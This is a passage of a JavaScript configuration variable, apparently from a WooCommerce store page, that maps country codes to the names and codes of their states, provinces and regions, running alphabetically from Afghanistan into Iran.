var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 